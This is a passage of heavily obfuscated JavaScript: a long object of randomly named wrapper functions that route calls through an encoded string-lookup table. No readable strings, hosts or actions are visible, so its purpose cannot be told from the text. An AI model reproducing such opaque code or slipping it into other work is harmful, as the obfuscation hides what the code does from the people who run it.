_0x9bdb61[_0x2df765(0x2d7)](_0x48d9d,_0x23950c);},'lmjFp':_0x9bdb61[_0x1e68d7(0xe08)],'QUrDG':_0x9bdb61[_0x1e68d7(0x885)],'JIWxK':function(_0x30238f,_0x2b4eec){var _0x2c66b5=_0x1e68d7;return _0x9bdb61[_0x2c66b5(0x45e)](_0x30238f,_0x2b4eec);},'dvxtW':function(_0x535bfe,_0x586f79){var _0x905c4c=_0x1e68d7;return _0x9bdb61[_0x905c4c(0x7ef)](_0x535bfe,_0x586f79);},'YqTIX':function(_0x154220,_0x430570){var _0x33bc80=_0x1e68d7;return _0x9bdb61[_0x33bc80(0xed0)](_0x154220,_0x430570);},'hAKdg':function(_0x10cf69,_0x1d33da){var _0x10e612=_0x1e68d7;return _0x9bdb61[_0x10e612(0xdef)](_0x10cf69,_0x1d33da);},'QxCPc':function(_0x44fe67,_0x491697){var _0xa7f327=_0x1e68d7;return _0x9bdb61[_0xa7f327(0x6d9)](_0x44fe67,_0x491697);},'hYbyX':function(_0x43da24,_0x1bd13c){var _0xf87526=_0x1e68d7;return _0x9bdb61[_0xf87526(0x86f)](_0x43da24,_0x1bd13c);},'ugAfn':_0x9bdb61[_0x1e68d7(0x4d5)],'BExBB':function(_0x57e626,_0x3c386f){var _0x113c52=_0x1e68d7;return _0x9bdb61[_0x113c52(0xed9)](_0x57e626,_0x3c386f);},'dbWgQ':function(_0x370408,_0xd481b7){var _0x505558=_0x1e68d7;return _0x9bdb61[_0x505558(0x6a8)](_0x370408,_0xd481b7);},'MlrbA':function(_0x4bcb5b,_0x26bc1c){var _0x323ef1=_0x1e68d7;return _0x9bdb61[_0x323ef1(0x281)](_0x4bcb5b,_0x26bc1c);},'nGbnP':function(_0x42045b,_0x5c1bc9){var _0x1350f4=_0x1e68d7;return _0x9bdb61[_0x1350f4(0xdba)](_0x42045b,_0x5c1bc9);},'HDrbK':_0x9bdb61[_0x1e68d7(0xe0c)],'jFZtH':function(_0xe5043,_0x329328){var _0x59dd69=_0x1e68d7;return _0x9bdb61[_0x59dd69(0x650)](_0xe5043,_0x329328);},'BYbQx':_0x9bdb61[_0x1e68d7(0x9eb)],'KmyNE':function(_0x2e3560,_0x5d7bdd){var _0x2f6369=_0x1e68d7;return _0x9bdb61[_0x2f6369(0x149)](_0x2e3560,_0x5d7bdd);},'MCXLW':function(_0xc37a40,_0x4a2020){var _0x58a8f5=_0x1e68d7;return _0x9bdb61[_0x58a8f5(0x983)](_0xc37a40,_0x4a2020);},'ScQmj':function(_0x95c1a0,_0xd10af6){var _0x43e195=_0x1e68d7;return _0x9bdb61[_0x43e195(0xed9)](_0x95c1a0,_0xd10af6);},'KIFBY':function(_0x59141d,_0x1e23d1){var _0x1678c5=_0x1e68d7;return _0x9bdb61[_0x1678c5(0xa27)](_0x59141d,_0x1e23d1);},'OrbQp':function(_0x5323c2,_0x5057ed){var _0x3cd7b3=_0x1e68d7;return _0x9bdb61[_0x3cd7b3(0xee6)](_0x5323c2,_0x5057ed);},'OdiDl':function(_0x300919,_0x43309c){var _0x27518c=_0x1e68d7;return _0x9bdb61[_0x27518c(0xb23)](_0x300919,_0x43309c);},'rwOUz':function(_0x52a8f4,_0x1dbccc){var _0x9827bb=_0x1e68d7;return _0x9bdb61[_0x9827bb(0x574)](_0x52a8f4,_0x1dbccc);},'VsUEw':function(_0x1a7d2e,_0x34a1e2){var _0x370bc2=_0x1e68d7;return _0x9bdb61[_0x370bc2(0xa1a)](_0x1a7d2e,_0x34a1e2);},'IcIGw':_0x9bdb61[_0x1e68d7(0x251)],'qWadP':function(_0x2b0b4c,_0x1b16d4){var _0x457690=_0x1e68d7;return _0x9bdb61[_0x457690(0xb48)](_0x2b0b4c,_0x1b16d4);},'wvoFM':_0x9bdb61[_0x1e68d7(0xe34)],'UlzOD':function(_0x3368fc,_0x436665){var _0x1f87a9=_0x1e68d7;return _0x9bdb61[_0x1f87a9(0xbdc)](_0x3368fc,_0x436665);},'cVuHf':function(_0x2aa394,_0x24e3e2){var _0x39d066=_0x1e68d7;return _0x9bdb61[_0x39d066(0x91d)](_0x2aa394,_0x24e3e2);},'zNFvj':_0x9bdb61[_0x1e68d7(0xd7d)],'SkouD':function(_0x3c76da,_0x252b2b){var _0x20b1a9=_0x1e68d7;return _0x9bdb61[_0x20b1a9(0x8c5)](_0x3c76da,_0x252b2b);},'sbTqp':_0x9bdb61[_0x1e68d7(0xe28)],'yQxsz':function(_0x4c37fa,_0x2d21c4){var _0x3a3347=_0x1e68d7;return _0x9bdb61[_0x3a3347(0xc7d)](_0x4c37fa,_0x2d21c4);},'aMYwR':function(_0x2efd09,_0x15cd54){var _0xa83bb5=_0x1e68d7;return _0x9bdb61[_0xa83bb5(0xc0d)](_0x2efd09,_0x15cd54);},'vAhBQ':function(_0xd17ce5,_0x31617c){var _0xb7d59f=_0x1e68d7;return _0x9bdb61[_0xb7d59f(0x94d)](_0xd17ce5,_0x31617c);},'xWbMk':function(_0x484356,_0x14403e){var _0x24b3fe=_0x1e68d7;return _0x9bdb61[_0x24b3fe(0x4d4)](_0x484356,_0x14403e);},'VNMLM':function(_0x413da2,_0x201b3b){var _0x263bb9=_0x1e68d7;return _0x9bdb61[_0x263bb9(0x2bf)](_0x413da2,_0x201b3b);},'RulRH':_0x9bdb61[_0x1e68d7(0xf20)],'LIbJY':function(_0x1958b2,_0x9d034){var _0x17da60=_0x1e68d7;return _0x9bdb61[_0x17da60(0x58f)](_0x1958b2,_0x9d034);},'iEERI':function(_0x5968c2,_0x50161e){var _0x3ee4dd=_0x1e68d7;return _0x9bdb61[_0x3ee4dd(0x87f)](_0x5968c2,_0x50161e);},'GLAUh':function(_0x3b1237,_0x48bdac){var _0x4c291f=_0x1e68d7;return _0x9bdb61[_0x4c291f(0x9b7)](_0x3b1237,_0x48bdac);},'HmMTH':function(_0x45cdc2,_0x1dcf29){var _0x5ec54b=_0x1e68d7;return _0x9bdb61[_0x5ec54b(0xaca)](_0x45cdc2,_0x1dcf29);},'HLGdw':function(_0x5694f1,_0x3f20f3){var _0x3ae6d2=_0x1e68d7;return _0x9bdb61[_0x3ae6d2(0xb24)](_0x5694f1,_0x3f20f3);},'KtKga':_0x9bdb61[_0x1e68d7(0xccf)],'IyQJr':function(_0x5b54c1,_0x4eca50){var _0x164929=_0x1e68d7;return _0x9bdb61[_0x164929(0x3eb)](_0x5b54c1,_0x4eca50);},'RYsud':function(_0x584fa8,_0x30ed05){var _0xa31c9=_0x1e68d7;return _0x9bdb61[_0xa31c9(0x23e)](_0x584fa8,_0x30ed05);},'MLmQL':function(_0x225d20,_0x385112){var _0x12c837=_0x1e68d7;return _0x9bdb61[_0x12c837(0x556)](_0x225d20,_0x385112);},'zSzzu':function(_0x22765a,_0x39060e){var _0x1998fd=_0x1e68d7;return _0x9bdb61[_0x1998fd(0x1dc)](_0x22765a,_0x39060e);},'ONOHi':function(_0x1b356a,_0x323ae4){var _0x599fb9=_0x1e68d7;return _0x9bdb61[_0x599fb9(0xed9)](_0x1b356a,_0x323ae4);},'uVoPO':function(_0x3f83a1,_0x11c2b5){var _0x18cdba=_0x1e68d7;return _0x9bdb61[_0x18cdba(0x1c7)](_0x3f83a1,_0x11c2b5);},'TMABe':function(_0xcefa9b,_0x279d68){var _0x1a9f16=_0x1e68d7;return _0x9bdb61[_0x1a9f16(0xab3)](_0xcefa9b,_0x279d68);},'IVNWO':function(_0x3c61b6,_0x19b199){var _0x20e526=_0x1e68d7;return _0x9bdb61[_0x20e526(0x930)](_0x3c61b6,_0x19b199);},'vhArn':_0x9bdb61[_0x1e68d7(0x76a)],'ekMCu':function(_0x283878,_0x49e943){var _0x1d598b=_0x1e68d7;return _0x9bdb61[_0x1d598b(0xbd9)](_0x283878,_0x49e943);},'vScAm':function(_0x144301,_0xd3ad73){var _0x52a39b=_0x1e68d7;return _0x9bdb61[_0x52a39b(0xb4d)](_0x144301,_0xd3ad73);},'mJIJm':function(_0x20e4aa,_0x3501e8){var _0x45c465=_0x1e68d7;return _0x9bdb61[_0x45c465(0x8e8)](_0x20e4aa,_0x3501e8);},'gcWRi':_0x9bdb61[_0x1e68d7(0xaaa)],'dYaBc':function(_0x84e162,_0xfa9082){var _0x5cd399=_0x1e68d7;return _0x9bdb61[_0x5cd399(0xae9)](_0x84e162,_0xfa9082);},'anHhw':_0x9bdb61[_0x1e68d7(0x231)],'oTVHJ':function(_0x4823a1,_0x299709){var _0x3041bd=_0x1e68d7;return _0x9bdb61[_0x3041bd(0x22f)](_0x4823a1,_0x299709);},'rncXo':function(_0x3b4122,_0x1295e1){var _0xc95f1d=_0x1e68d7;return _0x9bdb61[_0xc95f1d(0x698)](_0x3b4122,_0x1295e1);},'AmfJZ':function(_0x47bc0b,_0x4b77d0){var _0x43806c=_0x1e68d7;return _0x9bdb61[_0x43806c(0x6b4)](_0x47bc0b,_0x4b77d0);},'zhhLF':_0x9bdb61[_0x1e68d7(0xb46)],'wVNWj':function(_0x39e588,_0xb6259c){var _0x4005f7=_0x1e68d7;return _0x9bdb61[_0x4005f7(0xedd)](_0x39e588,_0xb6259c);},'iWtAS':function(_0x1c5f59,_0xaf0ba9){var _0x4856df=_0x1e68d7;return _0x9bdb61[_0x4856df(0xcb5)](_0x1c5f59,_0xaf0ba9);},'uMpfZ':function(_0x47311f,_0x5dd358){var _0x380576=_0x1e68d7;return _0x9bdb61[_0x380576(0x3c2)](_0x47311f,_0x5dd358);},'BSGSS':_0x9bdb61[_0x1e68d7(0xc96)],'PhJAI':function(_0x3007d8,_0x18877c){var _0x273b91=_0x1e68d7;return _0x9bdb61[_0x273b91(0x482)](_0x3007d8,_0x18877c);},'xHfvT':function(_0x1124a8,_0x3d35fd){var _0x4ab0e2=_0x1e68d7;return _0x9bdb61[_0x4ab0e2(0x982)](_0x1124a8,_0x3d35fd);},'hwDTB':function(_0x5476f3,_0x4f644c){var _0x39546c=_0x1e68d7;return _0x9bdb61[_0x39546c(0x97a)](_0x5476f3,_0x4f644c);},'edqNH':function(_0x48f650,_0x5ca068){var _0x5896ea=_0x1e68d7;return _0x9bdb61[_0x5896ea(0x64f)](_0x48f650,_0x5ca068);},'BxDPX':function(_0x32cc77,_0x13b874){var _0x2b5633=_0x1e68d7;return _0x9bdb61[_0x2b5633(0xac6)](_0x32cc77,_0x13b874);},'VfGMy':function(_0x304ef7,_0xbc14b1){var _0x5c6167=_0x1e68d7;return _0x9bdb61[_0x5c6167(0xe87)](_0x304ef7,_0xbc14b1);},'YBKZK':function(_0x27d268,_0x27d45a){var _0x15c0e0=_0x1e68d7;return _0x9bdb61[_0x15c0e0(0xf2d)](_0x27d268,_0x27d45a);},'gLrMk':function(_0x3b1b35,_0x1ce0ef){var _0x428fc9=_0x1e68d7;return _0x9bdb61[_0x428fc9(0x34c)](_0x3b1b35,_0x1ce0ef);},'nqbsO':function(_0x2a3218,_0x55c9d6){var _0x55ef41=_0x1e68d7;return _0x9bdb61[_0x55ef41(0x87a)](_0x2a3218,_0x55c9d6);},'QwnxM':function(_0x5efca4,_0xbacbcb){var _0x34cb70=_0x1e68d7;return _0x9bdb61[_0x34cb70(0x89c)](_0x5efca4,_0xbacbcb);},'KcRUF':function(_0x33d261,_0x52b210){var _0x5a0785=_0x1e68d7;return _0x9bdb61[_0x5a0785(0x419)](_0x33d261,_0x52b210);},'rRJzE':function(_0x101a25,_0x569baf){var _0x46bdd1=_0x1e68d7;return _0x9bdb61[_0x46bdd1(0x575)](_0x101a25,_0x569baf);},'XbMcu':function(_0x2d8fe5,_0x53110e){var _0x5ec80d=_0x1e68d7;return _0x9bdb61[_0x5ec80d(0x972)](_0x2d8fe5,_0x53110e);},'ZXHRh':function(_0x7dd241,_0x5ca88f){var _0x40e160=_0x1e68d7;return _0x9bdb61[_0x40e160(0x4e2)](_0x7dd241,_0x5ca88f);},'TtwCr':function(_0x53b077,_0x5f0b2c){var _0x3d556e=_0x1e68d7;return _0x9bdb61[_0x3d556e(0x9f0)](_0x53b077,_0x5f0b2c);},'MUAVU':function(_0x1b33d4,_0x1ec425){var _0x2d3d3e=_0x1e68d7;return _0x9bdb61[_0x2d3d3e(0x705)](_0x1b33d4,_0x1ec425);},'syzZg':function(_0x254dfb,_0x4e5d97){var _0x713047=_0x1e68d7;return _0x9bdb61[_0x713047(0x4c5)](_0x254dfb,_0x4e5d97);},'gjmJH':function(_0xa81b4e){var _0x45526a=_0x1e68d7;return _0x9bdb61[_0x45526a(0x831)](_0xa81b4e);},'mDvzR':function(_0x258506,_0x5ee64a,_0x17ce9a){var _0x3b22dc=_0x1e68d7;return _0x9bdb61[_0x3b22dc(0xda6)](_0x258506,_0x5ee64a,_0x17ce9a);},'WuJLJ':function(_0x3e377b,_0x383c93){var _0x1f941e=_0x1e68d7;return _0x9bdb61[_0x1f941e(0x6b4)](_0x3e377b,_0x383c93);},'zdFRE':function(_0x53bfd0,_0x281d08){var _0x3b95d0=_0x1e68d7;return _0x9bdb61[_0x3b95d0(0xdbe)](_0x53bfd0,_0x281d08);},'BzwqO':function(_0x5dfd43,_0x34fa76){var _0x336287=_0x1e68d7;return _0x9bdb61[_0x336287(0x388)](_0x5dfd43,_0x34fa76);},'tpyZC':function(_0xf18ef6,_0x39ea38){var _0x28e1f7=_0x1e68d7;return _0x9bdb61[_0x28e1f7(0x198)](_0xf18ef6,_0x39ea38);},'DqRWF':function(_0x205d4b,_0x43b881){var _0xc4b30f=_0x1e68d7;return _0x9bdb61[_0xc4b30f(0xa97)](_0x205d4b,_0x43b881);},'EcVnL':function(_0x39463c){var _0x3039a8=_0x1e68d7;return _0x9bdb61[_0x3039a8(0x1e8)](_0x39463c);},'PuFPm':function(_0x5b9591,_0x8e816e){var _0x1aa410=_0x1e68d7;return _0x9bdb61[_0x1aa410(0x40c)](_0x5b9591,_0x8e816e);},'TbEpj':function(_0x323301,_0x1d7350){var _0x1080ef=_0x1e68d7;return _0x9bdb61[_0x1080ef(0xbcd)](_0x323301,_0x1d7350);},'BfiHh':function(_0x194183,_0x534103){var _0x1e0444=_0x1e68d7;return _0x9bdb61[_0x1e0444(0x181)](_0x194183,_0x534103);},'XetlK':function(_0x179c63,_0x244ae5){var _0x34309e=_0x1e68d7;return _0x9bdb61[_0x34309e(0xa28)](_0x179c63,_0x244ae5);},'FfwVL':function(_0x8f5c5b,_0x1f68a3){var _0x1bbca0=_0x1e68d7;return _0x9bdb61[_0x1bbca0(0xc64)](_0x8f5c5b,_0x1f68a3);},'iNhet':function(_0x3bd055,_0x32e0a9){var _0x39cc06=_0x1e68d7;return _0x9bdb61[_0x39cc06(0x4e0)](_0x3bd055,_0x32e0a9);},'kMIPK':function(_0x33c165,_0x5b1096){var _0x5bb9fe=_0x1e68d7;return _0x9bdb61[_0x5bb9fe(0xe36)](_0x33c165,_0x5b1096);},'dpnpa':function(_0x1b969b,_0x5ee07e){var _0x366db4=_0x1e68d7;return _0x9bdb61[_0x366db4(0x684)](_0x1b969b,_0x5ee07e);},'MSAMp':_0x9bdb61[_0x1e68d7(0x2f2)],'JGPTU':_0x9bdb61[_0x1e68d7(0x4e6)],'EETMR':_0x9bdb61[_0x1e68d7(0x4cf)],'NniRp':_0x9bdb61[_0x1e68d7(0xef3)],'mKIHJ':function(_0x13cf0a,_0x382dd4){var _0x5c0095=_0x1e68d7;return _0x9bdb61[_0x5c0095(0x631)](_0x13cf0a,_0x382dd4);},'sGDls':function(_0x3b5612,_0x18a863){var _0x24234d=_0x1e68d7;return _0x9bdb61[_0x24234d(0x198)](_0x3b5612,_0x18a863);},'joKKB':function(_0x374f40,_0x31cc6d){var _0x3fd693=_0x1e68d7;return _0x9bdb61[_0x3fd693(0xc88)](_0x374f40,_0x31cc6d);},'hufiZ':function(_0x1736fe,_0x4b9011){var _0x349fc9=_0x1e68d7;return _0x9bdb61[_0x349fc9(0x4cb)](_0x1736fe,_0x4b9011);},'NAwxc':_0x9bdb61[_0x1e68d7(0xdc6)],'laLDa':function(_0x58f16e,_0x3fb678){var _0x5e1ac8=_0x1e68d7;return _0x9bdb61[_0x5e1ac8(0x695)](_0x58f16e,_0x3fb678);},'pMsuM':_0x9bdb61[_0x1e68d7(0xbe6)],'NLgDL':function(_0x2269b5,_0x303a97){var _0x313a55=_0x1e68d7;return _0x9bdb61[_0x313a55(0x9e4)](_0x2269b5,_0x303a97);},'FHoyj':_0x9bdb61[_0x1e68d7(0xdb3)],'ovocm':function(_0x200385,_0x3c275e){var _0x5dad66=_0x1e68d7;return _0x9bdb61[_0x5dad66(0x90e)](_0x200385,_0x3c275e);},'RFcmd':function(_0x34fc76,_0xddf3be){var _0x3e4612=_0x1e68d7;return _0x9bdb61[_0x3e4612(0x62f)](_0x34fc76,_0xddf3be);},'BGfZv':_0x9bdb61[_0x1e68d7(0x825)],'pkqeF':function(_0x2e6aa9,_0x57b5c8){var _0x15d673=_0x1e68d7;return _0x9bdb61[_0x15d673(0xed9)](_0x2e6aa9,_0x57b5c8);},'Dajvw':_0x9bdb61[_0x1e68d7(0x92f)],'IsnSu':_0x9bdb61[_0x1e68d7(0x1bc)],'MOblc':function(_0x172473,_0x2f24fc){var _0x4c19d7=_0x1e68d7;return _0x9bdb61[_0x4c19d7(0x341)](_0x172473,_0x2f24fc);},'ajggi':_0x9bdb61[_0x1e68d7(0x377)],'bVaAj':_0x9bdb61[_0x1e68d7(0xd3c)],'ZQYxr':_0x9bdb61[_0x1e68d7(0xd2c)],'hzWJA':function(_0x4928d1,_0x8a4cef){var _0x19f170=_0x1e68d7;return _0x9bdb61[_0x19f170(0xad0)](_0x4928d1,_0x8a4cef);},'qTmrA':function(_0x447f15,_0x30c638){var _0x46a5fb=_0x1e68d7;return _0x9bdb61[_0x46a5fb(0x194)](_0x447f15,_0x30c638);},'nRxIR':function(_0x53eba9,_0x2253b5){var _0x9732ec=_0x1e68d7;return _0x9bdb61[_0x9732ec(0xead)](_0x53eba9,_0x2253b5);},'zXOPL':function(_0x42c415,_0x8e4afc){var _0x400cd9=_0x1e68d7;return _0x9bdb61[_0x400cd9(0xa1a)](_0x42c415,_0x8e4afc);},'oCQbX':_0x9bdb61[_0x1e68d7(0xbed)],'dOgHa':function(_0x1ac90f,_0x9127e0){var _0x3421e0=_0x1e68d7;return _0x9bdb61[_0x3421e0(0x609)](_0x1ac90f,_0x9127e0);},'OgCux':function(_0x1da4ee,_0x5522fc){var _0x3497c9=_0x1e68d7;return _0x9bdb61[_0x3497c9(0x6a0)](_0x1da4ee,_0x5522fc);},'zHOSy':function(_0x51ba53,_0xf1b846){var _0x570909=_0x1e68d7;return _0x9bdb61[_0x570909(0xa21)](_0x51ba53,_0xf1b846);},'iBNDe':_0x9bdb61[_0x1e68d7(0x741)],'gwxKu':function(_0x149186,_0x16771a){var _0x18da64=_0x1e68d7;return _0x9bdb61[_0x18da64(0x751)](_0x149186,_0x16771a);},'HODwQ':_0x9bdb61[_0x1e68d7(0x1a9)],'yazpD':function(_0x598977,_0x46b5af,_0x4edfc2,_0x1b5e64,_0x487c4f){var _0x15aa86=_0x1e68d7;return _0x9bdb61[_0x15aa86(0x340)](_0x598977,_0x46b5af,_0x4edfc2,_0x1b5e64,_0x487c4f);},'uKUxQ':function(_0x470940,_0x3fe16e){var _0x36e831=_0x1e68d7;return _0x9bdb61[_0x36e831(0x171)](_0x470940,_0x3fe16e);},'dEOIq':_0x9bdb61[_0x1e68d7(0x318)],'OMlGt':function(_0x3a62d8,_0x39dff5){var _0x51ea85=_0x1e68d7;return _0x9bdb61[_0x51ea85(0x8d8)](_0x3a62d8,_0x39dff5);},'oLGwG':function(_0x1c5de3,_0x5858be){var _0x2acda1=_0x1e68d7;return _0x9bdb61[_0x2acda1(0x7f8)](_0x1c5de3,_0x5858be);},'ejAyy':function(_0x35baac,_0xd924f3){var _0x1e5359=_0x1e68d7;return _0x9bdb61[_0x1e5359(0xbae)](_0x35baac,_0xd924f3);},'SAwZb':_0x9bdb61[_0x1e68d7(0xadb)],'zRwCH':function(_0x5d4761,_0x443e60){var _0x43ddb1=_0x1e68d7;return _0x9bdb61[_0x43ddb1(0x769)](_0x5d4761,_0x443e60);},'RAMlD':function(_0x1aa342,_0x396f5e){var _0x35a4c8=_0x1e68d7;return _0x9bdb61[_0x35a4c8(0xb99)](_0x1aa342,_0x396f5e);},'ckErZ':_0x9bdb61[_0x1e68d7(0x9ea)],'HNvJg':_0x9bdb61[_0x1e68d7(0x552)],'cYZhx':function(_0x55efe8,_0x40afb7){var _0x13627a=_0x1e68d7;return _0x9bdb61[_0x13627a(0xb44)](_0x55efe8,_0x40afb7);},'bCoGz':function(_0x2977d9,_0xbdf0da){var _0xcc8777=_0x1e68d7;return _0x9bdb61[_0xcc8777(0x4bd)](_0x2977d9,_0xbdf0da);},'sAZOL':_0x9bdb61[_0x1e68d7(0x310)],'RiyWa':function(_0x54a6fc,_0x1f0f8c){var _0x386178=_0x1e68d7;return _0x9bdb61[_0x386178(0xae9)](_0x54a6fc,_0x1f0f8c);},'xVEhR':function(_0x53fa66,_0x9b9373){var _0x51e71b=_0x1e68d7;return _0x9bdb61[_0x51e71b(0x666)](_0x53fa66,_0x9b9373);},'pfjCe':function(_0x477b7f,_0x1750c5){var _0x1b0b81=_0x1e68d7;return _0x9bdb61[_0x1b0b81(0xac6)](_0x477b7f,_0x1750c5);},'Chcua':_0x9bdb61[_0x1e68d7(0x671)],'dafRh':_0x9bdb61[_0x1e68d7(0x37c)],'lgJiP':function(_0x49d94e,_0x105b7a){var _0x54ee42=_0x1e68d7;return _0x9bdb61[_0x54ee42(0x7ff)](_0x49d94e,_0x105b7a);},'sJUSU':function(_0x40e47a,_0x22b27){var _0x1ee18c=_0x1e68d7;return _0x9bdb61[_0x1ee18c(0x3d1)](_0x40e47a,_0x22b27);},'vLJrc':function(_0x31b901,_0x1b2483){var _0x500112=_0x1e68d7;return _0x9bdb61[_0x500112(0x474)](_0x31b901,_0x1b2483);},'RyPju':function(_0x567d00,_0x6eade0){var _0x50810c=_0x1e68d7;return _0x9bdb61[_0x50810c(0x9b5)](_0x567d00,_0x6eade0);},'OoxuE':function(_0x28cf4c,_0x538dc5){var _0x353aa1=_0x1e68d7;return _0x9bdb61[_0x353aa1(0x412)](_0x28cf4c,_0x538dc5);},'LoNeT':function(_0x396631,_0x59a07c){var _0x1a4cd5=_0x1e68d7;return _0x9bdb61[_0x1a4cd5(0xbbc)](_0x396631,_0x59a07c);},'NqliT':function(_0x515e2f,_0x234238){var _0x1653f7=_0x1e68d7;return _0x9bdb61[_0x1653f7(0x5dc)](_0x515e2f,_0x234238);},'GSvlg':function(_0x152127,_0x4446a8){var _0x59c7bc=_0x1e68d7;return _0x9bdb61[_0x59c7bc(0x9db)](_0x152127,_0x4446a8);},'bnlgK':function(_0x2086f2,_0x61707e){var _0xa7a579=_0x1e68d7;return _0x9bdb61[_0xa7a579(0xb91)](_0x2086f2,_0x61707e);},'apFrR':function(_0x106892,_0x219232){var _0x465dc1=_0x1e68d7;return _0x9bdb61[_0x465dc1(0x3d8)](_0x106892,_0x219232);},'QyKqB':function(_0x4d3bee,_0x4e440f){var _0x224bb7=_0x1e68d7;return _0x9bdb61[_0x224bb7(0x192)](_0x4d3bee,_0x4e440f);},'ULVFS':function(_0x25575e,_0x39a3dc){var _0x281a4e=_0x1e68d7;return _0x9bdb61[_0x281a4e(0x7ff)](_0x25575e,_0x39a3dc);},'vqnJv':function(_0x3da74b,_0x3bc3a2){var _0x2e10b1=_0x1e68d7;return _0x9bdb61[_0x2e10b1(0xe48)](_0x3da74b,_0x3bc3a2);},'jLzJp':function(_0x395919,_0x280a93){var _0x3b7212=_0x1e68d7;return _0x9bdb61[_0x3b7212(0x556)](_0x395919,_0x280a93);},'UZaCm':function(_0x63329,_0x51ac8f){var _0x3f9bdb=_0x1e68d7;return _0x9bdb61[_0x3f9bdb(0x7d9)](_0x63329,_0x51ac8f);},'WYHJT':function(_0x483435,_0x374724){var _0x34c57b=_0x1e68d7;return _0x9bdb61[_0x34c57b(0xa8b)](_0x483435,_0x374724);},'lkazQ':function(_0x536455,_0x266f43){var _0x16c656=_0x1e68d7;return _0x9bdb61[_0x16c656(0x583)](_0x536455,_0x266f43);},'ohlcJ':function(_0xd7fe37,_0x2e7c55){var _0x5ce60c=_0x1e68d7;return _0x9bdb61[_0x5ce60c(0x811)](_0xd7fe37,_0x2e7c55);},'YbwGn':function(_0xce87dc,_0x2acf90){var _0x2ff1c3=_0x1e68d7;return _0x9bdb61[_0x2ff1c3(0x1cb)](_0xce87dc,_0x2acf90);},'QFphC':function(_0x5100ab,_0x20ccbb){var _0x151f22=_0x1e68d7;return _0x9bdb61[_0x151f22(0xbc7)](_0x5100ab,_0x20ccbb);},'eRqtC':function(_0x3be9fe,_0x1e31b7){var _0x491b9c=_0x1e68d7;return _0x9bdb61[_0x491b9c(0x2c7)](_0x3be9fe,_0x1e31b7);},'okNxr':function(_0x3e75d8,_0x5bdae5){var _0x3f88b4=_0x1e68d7;return _0x9bdb61[_0x3f88b4(0x364)](_0x3e75d8,_0x5bdae5);},'pLzFD':function(_0xe062e2,_0x2bb3c2){var _0x47d941=_0x1e68d7;return _0x9bdb61[_0x47d941(0x62f)](_0xe062e2,_0x2bb3c2);},'iteUe':function(_0x541508,_0xcc7b79){var _0x5b3a46=_0x1e68d7;return _0x9bdb61[_0x5b3a46(0xec9)](_0x541508,_0xcc7b79);},'JsBvm':function(_0x3f651f,_0x167cbb){var _0x332bb8=_0x1e68d7;return _0x9bdb61[_0x332bb8(0x96c)](_0x3f651f,_0x167cbb);},'lPsyQ':_0x9bdb61[_0x1e68d7(0x760)],'EcJTB':function(_0x486aa2,_0x21af47){var _0x3744fd=_0x1e68d7;return _0x9bdb61[_0x3744fd(0xace)](_0x486aa2,_0x21af47);},'iFbgL':function(_0x2c4100,_0x90c0ac){var _0x2b47a4=_0x1e68d7;return _0x9bdb61[_0x2b47a4(0x275)](_0x2c4100,_0x90c0ac);},'oOJOW':function(_0x4c0171,_0x58677e){var _0x3696b5=_0x1e68d7;return _0x9bdb61[_0x3696b5(0xd62)](_0x4c0171,_0x58677e);},'jYSTo':function(_0x2b1e78,_0x355945){var _0x25a1f0=_0x1e68d7;return _0x9bdb61[_0x25a1f0(0x69e)](_0x2b1e78,_0x355945);},'wYoAQ':function(_0x2f0976,_0x53f14e){var _0x55fc8b=_0x1e68d7;return _0x9bdb61[_0x55fc8b(0x1ba)](_0x2f0976,_0x53f14e);},'sMsvD':function(_0x3132d2,_0x1ef37b){var _0x3479b5=_0x1e68d7;return _0x9bdb61[_0x3479b5(0x9a7)](_0x3132d2,_0x1ef37b);},'lYhkX':_0x9bdb61[_0x1e68d7(0xd65)],'gDxej':_0x9bdb61[_0x1e68d7(0xabe)],'suhYP':_0x9bdb61[_0x1e68d7(0x30c)],'DiWpw':function(_0x469c71,_0x54d6aa){var _0x3f2975=_0x1e68d7;return _0x9bdb61[_0x3f2975(0x7cf)](_0x469c71,_0x54d6aa);},'QEpbs':function(_0x41b9ef,_0x54b8ad){var _0xad4898=_0x1e68d7;return _0x9bdb61[_0xad4898(0x5df)](_0x41b9ef,_0x54b8ad);},'ArtgH':function(_0x12711b,_0x5ebbe2){var _0x3263ca=_0x1e68d7;return _0x9bdb61[_0x3263ca(0xdec)](_0x12711b,_0x5ebbe2);},'sKsbm':function(_0x5a4a3f,_0x1fb29c){var _0x5ba531=_0x1e68d7;return _0x9bdb61[_0x5ba531(0xb85)](_0x5a4a3f,_0x1fb29c);},'Xezdj':_0x9bdb61[_0x1e68d7(0xce2)],'SCYvT':function(_0x29280b,_0x2ec20b){var _0x52f10c=_0x1e68d7;return _0x9bdb61[_0x52f10c(0x22c)](_0x29280b,_0x2ec20b);},'ZNUAz':_0x9bdb61[_0x1e68d7(0x9ca)],'opRfS':function(_0x380b5b,_0x3c550f){var _0x9df99a=_0x1e68d7;return _0x9bdb61[_0x9df99a(0xc67)](_0x380b5b,_0x3c550f);},'AEhcX':function(_0x4e5386,_0x319d7a){var _0x189a89=_0x1e68d7;return _0x9bdb61[_0x189a89(0x44e)](_0x4e5386,_0x319d7a);},'prLSp':function(_0x1ad217,_0xbf7ae7){var _0x2ed84e=_0x1e68d7;return _0x9bdb61[_0x2ed84e(0x182)](_0x1ad217,_0xbf7ae7);},'oHHFc':function(_0x230db4,_0x10f252){var _0x18463f=_0x1e68d7;return _0x9bdb61[_0x18463f(0x50c)](_0x230db4,_0x10f252);},'hlsFn':function(_0xe2237,_0x1845ce){var _0xaaad0a=_0x1e68d7;return _0x9bdb61[_0xaaad0a(0x61a)](_0xe2237,_0x1845ce);},'sSicO':function(_0x5848af,_0x152c1a){var _0x50a0e7=_0x1e68d7;return _0x9bdb61[_0x50a0e7(0x36c)](_0x5848af,_0x152c1a);},'jlZkg':function(_0x54a6be,_0x167900){var _0x3aa036=_0x1e68d7;return _0x9bdb61[_0x3aa036(0xb9e)](_0x54a6be,_0x167900);},'FWFki':function(_0x311603,_0x448534){var _0x26e9a4=_0x1e68d7;return _0x9bdb61[_0x26e9a4(0xdcf)](_0x311603,_0x448534);},'JYlBt':function(_0x44898f,_0x5f0923){var _0x3eecd3=_0x1e68d7;return _0x9bdb61[_0x3eecd3(0x167)](_0x44898f,_0x5f0923);},'FFHMi':function(_0x277954,_0x3795b7){var _0x412c7c=_0x1e68d7;return _0x9bdb61[_0x412c7c(0xaac)](_0x277954,_0x3795b7);},'QCwSs':function(_0x3463d9,_0x335ffa){var _0x336a91=_0x1e68d7;return _0x9bdb61[_0x336a91(0x341)](_0x3463d9,_0x335ffa);},'UkFvi':function(_0x5c4c4b,_0x5a6cb6){var _0x11fd9c=_0x1e68d7;return 